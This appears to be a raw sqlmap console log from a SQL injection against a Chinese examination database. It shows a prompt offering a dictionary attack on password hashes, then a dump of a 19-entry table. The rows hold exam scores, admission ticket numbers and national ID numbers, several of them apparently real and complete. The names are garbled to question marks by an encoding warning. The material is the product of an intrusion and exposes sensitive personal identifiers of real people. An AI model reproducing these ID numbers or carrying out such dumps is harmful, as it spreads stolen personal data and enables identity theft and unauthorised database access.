 do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: zjzk
Table: x3cjknew
[19 entries]
+-----+-----+-----+-----+---------------+--------------------+
| XM | ZCJ | CJ3 | CJ4 | ZKZH 准考证号 | SFZH 身份证号 |
+-----+-----+-----+-----+---------------+--------------------+
[14:22:03] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
| ??? | 0 | 0 | -1 | 1431330004000101 | 330205198808170316 |
| ??? | 2 | 0 | 2 | 1431330004000102 | 330302199002230034 |
| ??? | 2 | 0 | 2 | 1431330004000103 | 622103199005050019 |
| ??? | 1 | 0 | 1 | 1431330004000104 | 420803197907013671 |
| ?? | 0 | 0 | -1 | 1431330004000105 | 370102199009302551 |
| ??? | 0 | 0 | 0 | 1431330052000101 | 000000198602140000 |
| ?? | 0 | 0 | 0 | 1431330052000102 | 000000198810150000 |
| ??? | 0 | 0 | 0 | 1431330052000103 | 000000198010160000 |
| ??? | 0 | 0 | 0 | 1431330052000104 | 371521198606217213 |
| ?? | 0 | 0 | 0 | 1431330052000105 | 000000198504120000 |
| ??? | 0 | 0 | 0 | 1431330052000106 | 000000199010200000 |
| ??? | 0 | 0 | 0 | 1431330052000107 | 000000198306210000 |
| ??? | 0 | 0 | 0 | 1431330052000108 | 000000198806020000 |
| ?? | 1 | 0 | 1 | 1431330052000109 | 321183198812065511 |
| ??? | 0 | 0 | 0 | 1431330052000110 | 32068119870703301X |
| ??? | 1 | 0 | 1 | 1431330052000111 | 000000198709200000 |
| ??? | 0 | 0 | 0 | 1431330052000112 | 000000198005250000 |
| ??? | 0 | 0 | 0 | 1431330052000113 | 000000198512090000 |